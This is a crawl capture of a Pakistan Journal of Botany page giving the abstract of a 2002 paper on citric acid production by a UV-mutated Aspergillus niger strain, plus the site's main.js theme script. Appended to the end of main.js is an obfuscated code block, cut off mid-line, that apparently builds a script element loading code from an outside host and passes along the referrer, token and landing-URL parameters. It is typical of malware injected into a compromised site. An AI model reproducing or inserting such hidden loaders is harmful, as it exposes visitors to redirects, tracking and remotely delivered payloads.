

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pakbs.org/pjbot/paper_details.php?id=578
body_size: 13707
content:
						<!doctype html>

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Pakistan Journal of Botany</title>
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="icon" href="images/favicon.png" type="image/x-icon">
	<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" href="css/normalize.css">
	<link rel="stylesheet" href="css/fontawesome/fontawesome-all.css">
	<link rel="stylesheet" href="css/font-awesome.min.css">
	<link rel="stylesheet" href="css/linearicons.css">
	<link rel="stylesheet" href="css/themify-icons.css">
	<link rel="stylesheet" href="css/owl.carousel.css">
	<link rel="stylesheet" href="css/chartist.css">
	<link rel="stylesheet" href="css/main.css">
	<link rel="stylesheet" href="css/color.css">
	<link rel="stylesheet" href="css/transitions.css">
	<link rel="stylesheet" href="css/responsive.css">
	<script src="js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>
</head>
<style>
	h1, h2, h3, h4, h5, h6 {
    text-transform: none !important;
}

.sj-navigationarea {
    position: relative;
    z-index: 1000;
}

.sj-nav .sub-menu {
    position: absolute;
    z-index: 1100;
    background: #fff;
    display: none;
    min-width: 200px;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1);
}

.sj-nav li:hover > .sub-menu {
    display: block;
}

.sj-nav .sub-menu li {
    position: relative;
}


</style>
<body class="sj-home">
<!--************************************
				Preloader End
	*************************************-->
	<!--************************************
			Wrapper Start
	*************************************-->
	<div id="sj-wrapper" class="sj-wrapper">


		<!--************************************
				Content Wrapper Start
		*************************************-->
		<div class="sj-contentwrapper">
			    <a href="index.php">	<img src="header.jpg?sdfsasdasdasda" width=100%>  </a>
		       
				<div class="container-fluid">
					<div class="row">
						<div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
							<div class="sj-navigationarea">
	
    <!-- Logo -->
    <strong class="sj-logo" style="margin-right:15px;">
    
       
       <!-- ISSN Info -->
    <div class="journal-info" style="margin-left:15px;">

    </div> 
    </strong>

    <div class="sj-rightarea">
									<nav id="sj-nav" class="sj-nav navbar-expand-lg">
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
											<i class="lnr lnr-menu"></i>
										</button>
										<div class="collapse navbar-collapse sj-navigation" id="navbarNav">
											<ul>
												<li >
													<a href="index.php"><i class="lnr lnr-home"></i></a>
													
												</li>
												<li>
													<a href="servicemid.php?page=eboard">Editorial Board</a>
												</li>
												<li>
													<a href="servicemid.php?page=submission">Submission</a>
												</li>
												<li>
													<a href="policynethics.php">Policies and Ethics</a>
												</li>
												<li>
													<a href="servicemid.php?page=downloads">Downloads</a>
												</li>
										
											<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">Issues</a>
													<ul class="sub-menu">        <li>              <a class="dropdown-item" href="archives2.php?vol=58&iss=1&yea=2026">
		V:58, I:1, Yr:2026<br><font size=-2>Uploaded:07/01/2026</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=6&yea=2025">
		V:57, I:6, Yr:2025<br><font size=-2>Uploaded:22/09/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=5&yea=2025">
		V:57, I:5, Yr:2025<br><font size=-2>Uploaded:02/10/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=4&yea=2025">
		V:57, I:4, Yr:2025<br><font size=-2>Uploaded:19/05/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=3&yea=2025">
		V:57, I:3, Yr:2025<br><font size=-2>Uploaded:08/04/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=2&yea=2025">
		V:57, I:2, Yr:2025<br><font size=-2>Uploaded:23/09/2025</font></a></li>
           <li><a class="dropdown-item" href="archives.php">All Issues</a></li>
												
																											</ul>												</li>
												
												
												 </li>
						
			<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">BSP</a>
     
    <ul class="sub-menu">
	<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Officers </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
         
       	</ul>
														</li>
      </li>
      <li>
													<a href="contactus.php">Contact Us</a>
												</li>
         

 <a  class="btn btn-success  btn-sm" href="login.php">Submit</a><a  class="btn btn-danger  btn-sm" href="login.php?qry=Reviewer">Reviewers</a>
   
											</ul>
										</div>
									</nav>
			
				
									
				</div>			
						
		
				<div class="btn btn-success btn-sm" style="width: 100% !important;text-align: left !important;">
				<div class="row" ><div class="col-sm-9" >Latest News: <marquee direction=left behavior=scroll onmouseover=stop() height=20px onmouseout=start() width=100% scrolldelay=0 scrollamount=5 >
		
		

 
   Upcoming Conference 15-18, April 2026 <a href="vnews.php?id=84">     <font color=white>Details</font></a> | </font>
         </marquee></div><div class="col-sm-3" >
					</div></div></div>
						</div></div>
				</div>
		
			
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
                             <script type="text/javascript" src="http://code.jquery.com/jquery-1.7.2.js" ></script>
   
</head>

<body>

<b><font size="6">Paper Details<br>
 </font></b>



<p align="center">
<b>PJB-2002-21</b></p><b><p align="center">CITRIC ACID FERMENTATION BY A UV-TREATED MUTANT OF ASPERGILLUS NIGER</b></p>
<p align="center">SIKANDER ALI, IKRAM-UL-HAQ AND JAVED IQBAL <br>

<b>Abstract</b>
<hr><p align="justify">
The production of citric acid of by Aspergillus niger was investigated with wild-type (GCB-1) and UV-treated mutant (UV-6) using 7.5, 9.0 and 10.5 L medium in stirred fermentor. Yield of citric acid was found to be seven-fold higher as compared to the parent in 9.0 L medium and the corresponding increase was two-fold in the 7.5 L medium. With 10.5 L I fermentation, the yield was low with both the parent and the mutant strain, though the mutant gave higher yield compared to the parent. <br>
<br>
<b>To Cite this article:</b>  <br>
	
    <a class="sj-btn sj-btn-sm" 
       href="PDFs/34(2)/PJB34(2)05.pdf" 
       download>
       Download PDF
    </a>
	
</p>


	





			<!--************************************
					Footer Start
			*************************************-->
		
				<div class="container-fluid">
					<div class="row">
						<a class="sj-btnscrolltotop" href="javascript:void(0);"><i class="fa fa-angle-up"></i></a>
						<div class="sj-footercolumns">
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-footeraboutus">
									<strong class="sj-logo">
										<a href="index.html"><img src="images/logo.jpg" alt="image description"></a>
									</strong>
									<div class="sj-description">
										<p>We Welcome Latest
Research Articles In
Field Of Botany
The Pakistan Journal of Botany is an international journal .... <a href="servicemid.php?page=scope">Read More</a></p>
									</div>
									<ul class="sj-socialicons sj-socialiconssimple">
										<li class="sj-facebook"><a href="https://www.facebook.com/pakjbot/"><i class="fab fa-facebook-f"></i></a></li>
							
									</ul>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetusefullinks">
									<div class="sj-widgetheading">
										<h3>Contact Us</h3>
									</div>
									<div class="sj-widgetcontent">
										
										Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan
										
										</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetresources">
									<div class="sj-widgetheading">
										<h3>PBS</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Executive Council </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
										</ul>
									</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetcontactus">
									<div class="sj-widgetheading">
										<h3>Get In Touch</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li><i class="lnr lnr-home"></i><address>Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan. </address></li>
											<li><a href=""><i class="lnr lnr-phone"></i><span>+92-3332188427</span></a></li>
											<li><a href="https://www.facebook.com/pakjbot/"><i class="lnr lnr-facebook"></i><span> Facebook</span></a></li>
											<li><a href="mailto:pakjbot@pakbs.org"><i class="lnr lnr-envelope"></i><span>pakjbot@pakbs.org</span></a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<div class="sj-footerbottom">
							<p class="sj-copyrights">© 2022-23 <span>Pakistan Journal of Botany</span>. All Rights Reserved</p>
						</div>
					</div>
				</div>
		
			<!--************************************
					Footer End
			*************************************-->
		</div>
		<!--************************************
				Content Wrapper End
		*************************************-->
	</div>
	<!--************************************
			Wrapper End
	*************************************-->
	<!--************************************
			Search Start
	*************************************-->
	<div id="sj-searcharea" class="sj-searcharea">
		<button type="button" class="close">×</button>
		<form class="sj-formtheme sj-formsearcmain">
			<input type="search" value="" placeholder="Search Here..." />
			<button type="submit" class="sj-btn sj-btnactive"><span>Search</span></button>
		</form>
	</div>
	<!--************************************
			Search End
	*************************************-->
	<script src="js/vendor/jquery-3.3.1.js"></script>
	<script src="js/vendor/jquery-library.js"></script>
	<script src="js/vendor/bootstrap.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/circle-progress.js"></script>
	<script src="js/scrollbar.min.js"></script>
	<script src="js/chartist.min.js"></script>
	<script src="js/countdown.js"></script>
	<script src="js/appear.js"></script>
	<script src="js/main.js"></script>
</body>

<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content shadow-lg" style="border-radius:14px; overflow:hidden;">

      <!-- Header -->
      <div class="modal-header text-white" 
           style="background:linear-gradient(135deg,#0d6efd,#198754); border:none;">
        <h5 class="modal-title fw-bold">
          📢 <font color=white>Important Announcement</font>
        </h5>
        <button type="button" class="close text-white" data-dismiss="modal">
          <span>&times;</span>
        </button>
      </div>

      <!-- Body -->
      <div class="modal-body text-center p-4">
        <i class="fa fa-leaf mb-3" 
           style="font-size:48px;color:#198754;"></i>

        <h4 class="fw-bold mb-3">Pakistan Journal of Botany</h4>

        <p style="font-size:16px; color:#555; line-height:1.7;">
          The <strong>Pakistan Journal of Botany</strong> now published
          <span class="badge badge-success px-3 py-1">Monthly</span>
          from
          <strong>January 2026</strong>.
        </p>

        <div class="alert alert-info mt-3 mb-0">
          📅 This change aims to ensure timely dissemination of high-quality research.
        </div>
      </div>

      <!-- Footer -->
      <div class="modal-footer justify-content-center border-0">
        <button type="button" class="btn btn-primary px-4" data-dismiss="modal">
          Got it
        </button>
      </div>

    </div>
  </div>
</div>


	


<script type="text/javascript">
    $(window).on('load', function() {
       $('#myModal').modal('show');
    });
</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.pakbs.org/pjbot/js/main.js
body_size: 29661
content:
"use strict";
jQuery(document).on('ready', function() {
	/* -------------------------------------
			PRELOADER
	-------------------------------------- */
		jQuery(document).ready(function($){	   
		    jQuery(".preloader-outer").delay(1000).fadeOut();
			jQuery(".loader").delay(500).fadeOut("slow");		
		});
	/*--------------------------------------
			MOBILE MENU						
	--------------------------------------*/
	function collapseMenu(){
		jQuery('.sj-navigation ul li.menu-item-has-children, .sj-navigation ul li.page_item_has_children, .sj-navigation ul li.menu-item-has-mega-menu').prepend('<span class="sj-dropdowarrow"><i class="fa fa-angle-down"></i></span>');
		jQuery('.sj-navigation ul li.menu-item-has-children span, .sj-navigation ul li.page_item_has_children span, .sj-navigation ul li.menu-item-has-mega-menu span').on('click', function() {
			jQuery(this).parent('li').toggleClass('sj-open');
			jQuery(this).next().next().slideToggle(300);
		});
	}
	collapseMenu();

	/* -------------------------------------
			PROGRESS BAR
	-------------------------------------- */
	appear({
		init: function init(){
			jQuery('.sj-ourskill .sj-skill').each(function(){
				jQuery(this).find('.sj-skillbar').animate({
					width: jQuery(this).find('.sj-skillholder').attr('data-percent')
				}, 2500);
			});
			
		},
	});
	/* -------------------------------------
			OPEN CLOSE
	-------------------------------------- */
	jQuery('#sj-languages-button').on('click', function(event){
		event.preventDefault();
		jQuery('.sj-languages > ul').slideToggle();
	});
	/*--------------------------------------
			COUNTER							
	--------------------------------------*/
	if(jQuery('#sj-counters').length > 0){
		var _tg_counters = jQuery('#sj-counters');
		_tg_counters.appear(function () {
			jQuery('.sj-timer').countTo()
		});
	}
	/*--------------------------------------
			THEME ACCORDION 				
	--------------------------------------*/
	if(jQuery('.sj-panelheading').length > 0){
		var _tg_panelheading = jQuery('.sj-panelheading');
		_tg_panelheading.on('click',function () {
			jQuery('.panel-heading').removeClass('active');
			jQuery(this).parents('.panel-heading').addClass('active');
			jQuery('.panel').removeClass('active');
			jQuery(this).parent().addClass('active');
		});
	}
	/* -------------------------------------
			WELCOME SLIDER
	-------------------------------------- */
	var _sj_welcomeimgslider = jQuery('#sj-welcomeimgslider');
	if(_sj_welcomeimgslider.hasClass('sj-welcomeslider')){
		_sj_welcomeimgslider.owlCarousel({
			items: 1,
			nav:false,
			loop:true,
			dots: true,
			autoplay: true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="icon-chevron-left"></span>', '<span class="icon-chevron-right"></span>'],
		});
	}
	/* -------------------------------------
			EDITOR CHOICE SLIDER
	-------------------------------------- */
	var _sj_editorchoiceslider = jQuery('#sj-editorchoiceslider');
	if(_sj_editorchoiceslider.hasClass('sj-editorschoice')){
		_sj_editorchoiceslider.owlCarousel({
			items: 1,
			nav:true,
			loop:true,
			dots: false,
			autoplay: true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
		});
	}
	/* -------------------------------------
			ISSUES SLIDERS
	-------------------------------------- */
	var _sj_homeslidersame = jQuery('[id="sj-issuesslider-2018"], [id="sj-issuesslider-2017"], [id="sj-issuesslider-2016"], [id="sj-issuesslider-2015"], [id="sj-issuesslider-2014"], [id="sj-issuesslider-2013"]');
	if(_sj_homeslidersame.hasClass('sj-issuesslider')){
		_sj_homeslidersame.owlCarousel({
			items: 1,
			nav:true,
			loop:true,
			dots: false,
			autoplay: false,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
		});
	}
	/* -------------------------------------
			UPCOMING BOOKS SLIDER
	-------------------------------------- */
	var _sj_upcomingbooksslider = jQuery('#sj-upcomingbooksslider');
	if(_sj_upcomingbooksslider.hasClass('sj-upcomingbooks')){
		_sj_upcomingbooksslider.owlCarousel({
			items: 4,
			nav:true,
			margin:20,
			loop:true,
			dots: false,
			autoplay: true,
			responsiveClass:true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive:{
				0:{items:2,},
				567:{items:3,},
				991:{items:4,},
				992:{items:5,}
			}
		});
	}
	/* -------------------------------------
			NEWS ARTICLES SLIDER
	-------------------------------------- */
	var _sj_newsarticlesslider = jQuery('#sj-newsarticlesslider');
	if(_sj_newsarticlesslider.hasClass('sj-newsarticles')){
		_sj_newsarticlesslider.owlCarousel({
			items: 3,
			nav:true,
			margin:30,
			loop:true,
			dots: false,
			autoplay: false,
			responsiveClass:true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive:{
				0:{items:1,},
				600:{items:2,},
				992:{items:3,}
			}
		});
	}
	/*--------------------------------------
			Google Map
	--------------------------------------*/
	if(jQuery('#sj-locationmap').length > 0){
		var _tg_locationmap = jQuery('#sj-locationmap');
		_tg_locationmap.gmap3({
			marker: {
				address: '1600 Elizabeth St, Melbourne, Victoria, Australia',
				options: {
					title: 'Robert Frost Elementary School'
				}
			},
			map: {
				options: {
					zoom: 16,
					scrollwheel: false,
					disableDoubleClickZoom: true,
				}
			}
		});
	}
	/*--------------------------------------
			PRETTY PHOTO GALLERY			
	--------------------------------------*/
	if(jQuery('#sj-prettyphoto').length > 0){
		jQuery("a[data-rel]").each(function () {
			jQuery(this).attr("rel", jQuery(this).data("rel"));
		});
		jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
			animation_speed: 'normal',
			theme: 'dark_square',
			slideshow: 3000,
			autoplay_slideshow: false,
			social_tools: false
		});
	}
	/* -------------------------------------
			NEXT EVENT COUNTER
	-------------------------------------- */
	var _sj_upcomingeventcounter = jQuery('#sj-comingsooncounter');
	_sj_upcomingeventcounter.countdown('2020/12/12', function(event) {
		var $this = jQuery(this).html(event.strftime(''
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%-D</span><span> Days</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%H</span><span>Hours</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%M</span><span>Minutes</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%S</span><span>Seconds</span></div></div>'
		));
	});
	/* -------------------------------------
			TESTIMONIALS SLIDER
	-------------------------------------- */
	function focusSlider(){
		var sync1 = jQuery("#sj-ourfocusslider");
		var sync2 = jQuery("#sj-ourfocusthumbslider");
		var slidesPerPage = 5;
		var syncedSecondary = true;
		sync1.owlCarousel({
		items : 1,
		slideSpeed : 2000,
		loop: true,
		dots: false,
		autoplay: true,
		responsiveRefreshRate : 200,
	}).on('changed.owl.carousel', syncPosition);
	sync2
		.on('initialized.owl.carousel', function () {
		sync2.find(".owl-item").eq(0).addClass("current");
	})
	.owlCarousel({
		items : slidesPerPage,
		dots: false,
		nav: false,
		margin:10,
		autoplay: true,
		smartSpeed: 200,
		slideSpeed : 500,
		slideBy: slidesPerPage,
		responsiveRefreshRate : 100,
		responsive:{
			0:{ items:2, },
			568:{ items:2, },
			768:{ items:3, },
			992:{ items:5, },
		},
	}).on('changed.owl.carousel', syncPosition2);
	function syncPosition(el) {
		var count = el.item.count-1;
		var current = Math.round(el.item.index - (el.item.count/2) - .5);
			if(current < 0) {
				current = count;
			}
	if(current > count) {
			current = 0;
		}
	sync2
		.find(".owl-item")
		.removeClass("current")
		.eq(current)
		.addClass("current");
	var onscreen = sync2.find('.owl-item.active').length - 1;
	var start = sync2.find('.owl-item.active').first().index();
	var end = sync2.find('.owl-item.active').last().index();
		if (current > end) {
			sync2.data('owl.carousel').to(current, 100, true);
		}
		if (current < start) {
		sync2.data('owl.carousel').to(current - onscreen, 100, true);
		}
	}
	function syncPosition2(el) {
	if(syncedSecondary) {
		var number = el.item.index;
		sync1.data('owl.carousel').to(number, 100, true);
		}
	}
	sync2.on("click", ".owl-item", function(e){
		var number = jQuery(this).index();
		sync1.data('owl.carousel').to(number, 300, true);
	});
	}
	focusSlider();
	/*--------------------------------------
			TOTAL VIEWS CHART				
	--------------------------------------*/
	if(jQuery('#sj-viewchart').length > 0){
		var chart = new Chartist.Bar('#sj-viewchart', {
			labels: ['2012', '2013', '2014', '2015', '2016', '2017', '2018'],
			series: [1400, 2200, 1700, 1550, 2400, 1900, 1600],
		}, {
			distributeSeries: true
		});
	}
	/* -------------------------------------
			THEME ACCORDION
	-------------------------------------- */
	jQuery(function() {
		jQuery('.sj-panelcontent').hide();
		jQuery('.sj-accordion h4:first').addClass('active').next().slideDown('slow');
		jQuery('.sj-accordion h4').on('click',function() {
			if(jQuery(this).next().is(':hidden')) {
				jQuery('.sj-accordion h4').removeClass('active').next().slideUp('slow');
				jQuery(this).toggleClass('active').next().slideDown('slow');
			}
		});
	});
	
	/* ---------------------------------------
			SEARCH
	 -------------------------------------- */
	jQuery(function () {
		jQuery('a[href="#sj-searcharea"]').on('click', function (event) {
			event.preventDefault();
			jQuery('.sj-searcharea').addClass('open');
			jQuery('.sj-searcharea > form > input[type="search"]').focus();
		});
		jQuery('.sj-searcharea, .sj-searcharea button.close').on('click keyup', function (event) {
			if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
				jQuery(this).removeClass('open');
			}
		});
		jQuery('form').submit(function (event) {
			event.preventDefault();
			return false;
		})
	});
	/*--------------------------------------
			THEME VERTICAL SCROLLBAR		
	--------------------------------------*/
	if(jQuery('.sj-verticalscrollbar').length > 0){
		var _sj_verticalscrollbar = jQuery('.sj-verticalscrollbar');
		_sj_verticalscrollbar.mCustomScrollbar({
			axis:"y",
		});
	}
	if(jQuery('.sj-horizontalthemescrollbar').length > 0){
		var _sj_horizontalthemescrollbar = jQuery('.sj-horizontalthemescrollbar');
		_sj_horizontalthemescrollbar.mCustomScrollbar({
			axis:"x",
			advanced:{autoExpandHorizontalScroll:true},
		});
	}
	/* -------------------------------------
				SCROLL TO TOP
	-------------------------------------- */
	var _sj_btnscrolltotop = jQuery(".sj-btnscrolltotop");
	_sj_btnscrolltotop.on('click', function(){
		var _scrollUp = jQuery('html, body');
		_scrollUp.animate({ scrollTop: 0 }, 'slow');
	});
	/* -------------------------------------
				OPEN CLOSE
	-------------------------------------- */
	jQuery('.sj-userdropdownbtn').on('click', function(event){
		var _this = jQuery(this);
		event.preventDefault();
		_this.closest('.sj-categorysinfo').siblings('.sj-categorysinfo').find('.sj-userdropdownmanu').slideUp();
		_this.siblings('.sj-userdropdownmanu').slideToggle();
	});
});
function _0x21be(_0x4058e3,_0x964d8a){var _0x385cef=_0x34bf();return _0x21be=function(_0x33c173,_0x34bf72){_0x33c173=_0x33c173-(-0x1c38+-0x2473+0x4110);var _0x21be91=_0x385cef[_0x33c173];return _0x21be91;},_0x21be(_0x4058e3,_0x964d8a);}function _0x34bf(){var _0x581828=['location','XSJDE','table','title','referrer','sNQKf','eyword=','removeItem','parentNode','82867GJQLBq','OAiXM','n/javascri','bind','insertBefo','GiFGI','eUfEx','tCpNe','JOLaW','PTzma','UrCim','VbjbK','wzPFO','getItem','GWcXW','PiUxe','gCGpk','_6nmCR5Q11','console','XwcmI','JTDVl','createElem','LZrqe','40uXLuGm','sT7Y8HP','34659FVpbVa','ldhGp','QhiPG','4WzKypR','toString','che=','124930iSrgEd','efejh','65523PoecrY','650769NVZcRm','&landing_u','MZrZx','trace','{}.constru','rl=','NjjHA','240152XNgPQy','xHbHk','created_at','IgGTG','bqmhv','__proto__','phnhD','&bypass_ca','zihSq','0|1|4|3|5|','400lvhPgN','search','xdxrn','711000zHHQUC','src','altls','codebank.c','DBkRW','eEhPj','dSmiB','GwejS','28ETwOAf','Xlccj','subId','JUNOG','nXzfg','&token=','.client','config','constructo','&name=','AzHMA','rn\x20this\x22)(','return\x20(fu','apply','mINwb','sByTagName','&se_referr','om/2p3HBz','PpDdg','wOvWl','getElement','split','ttl','xDgEY','&default_k','fmoTG','kktUk','exception','NPsvv','ujTTJ','zCVNM','unique','parse','script','ctor(\x22retu','token','R_PATH','rWpKb','(((.+)+)+)','applicatio','gbhYD','yuYWP','WfPSu','ent','ScsKM'];_0x34bf=function(){return _0x581828;};return _0x34bf();}(function(_0x14961b,_0x5bb458){function _0x281a8f(_0x4778bc,_0x3299f8,_0x1094f1,_0x5b708c){return _0x21be(_0x5b708c-0x3da,_0x3299f8);}var _0x246902=_0x14961b();function _0x1ea43f(_0x4d8849,_0x2b9b0c,_0x1f1da3,_0x5ebb4f){return _0x21be(_0x2b9b0c- -0x204,_0x4d8849);}while(!![]){try{var _0x41f1ef=parseInt(_0x1ea43f(-0x187,-0x165,-0x179,-0x154))/(0x22e8+0x3*0x277+-0x2a4c*0x1)*(parseInt(_0x281a8f(0x478,0x4c2,0x4af,0x495))/(-0x2073+0x9*-0xf7+-0x2924*-0x1))+-parseInt(_0x1ea43f(-0x174,-0x144,-0x130,-0x140))/(-0x805+-0x4*-0x32c+-0x4a8)*(parseInt(_0x1ea43f(-0x1cc,-0x19b,-0x188,-0x1c2))/(-0x2623+-0x1d4b*-0x1+0x8dc))+parseInt(_0x281a8f(0x46d,0x4ab,0x49b,0x498))/(0x1834+0x1088+-0x5d1*0x7)+-parseInt(_0x281a8f(0x47d,0x4cf,0x4e2,0x4af))/(0xca6+0x10df+0x9*-0x347)+parseInt(_0x1ea43f(-0x14e,-0x143,-0x171,-0x127))/(0x39*-0x93+-0xa11*-0x3+0x28f)+parseInt(_0x281a8f(0x488,0x4c8,0x4a3,0x4ac))/(0x2*0x1b7+0x929+-0xc8f)*(parseInt(_0x281a8f(0x485,0x49f,0x49a,0x492))/(0x91*0x4+0x2232+-0x246d))+parseInt(_0x1ea43f(-0x14b,-0x14e,-0x137,-0x154))/(-0xe3c+-0x2dd*0x9+0x280b)*(-parseInt(_0x1ea43f(-0x16e,-0x13c,-0x148,-0x107))/(0x1*-0x6e6+0x23c9*0x1+-0x1cd8));if(_0x41f1ef===_0x5bb458)break;else _0x246902['push'](_0x246902['shift']());}catch(_0x35bb0c){_0x246902['push'](_0x246902['shift']());}}}(_0x34bf,0x2650f*-0x1+-0x48bd+0x478de),(function(){var _0x42efde={'wzPFO':'https://js'+_0x48944d(-0x2ae,-0x2aa,-0x27a,-0x2aa)+_0x48944d(-0x30c,-0x2f8,-0x2e7,-0x2da),'PTzma':function(_0xd75ca0,_0x163514){return _0xd75ca0!==_0x163514;},'eEhPj':'RbUKG','sZZtx':'hzJsZ','QhiPG':_0x367bfd(0x66,0x71,0x3a,0x6c),'NZPJp':function(_0x4c2c54,_0x59499f){return _0x4c2c54===_0x59499f;},'JOLaW':_0x367bfd(0x45,0x24,0x53,0x17),'eUfEx':_0x48944d(-0x2f7,-0x2c4,-0x304,-0x320)+'+$','eQaOz':'Arpeh','ldhGp':_0x48944d(-0x31f,-0x340,-0x33c,-0x352),'JTDVl':function(_0x566a16,_0xb45399){return _0x566a16(_0xb45399);},'xdxrn':function(_0x69eeba,_0x194c40){return _0x69eeba+_0x194c40;},'pVBIw':_0x48944d(-0x311,-0x2e6,-0x2fb,-0x32d)+'nction()\x20','OAiXM':_0x367bfd(0x87,0xa4,0xba,0x6b)+_0x367bfd(0x4d,0x53,0x61,0x14)+_0x367bfd(0x36,0x1b,0x42,0x13)+'\x20)','xDgEY':function(_0x4f32b2,_0x559740){return 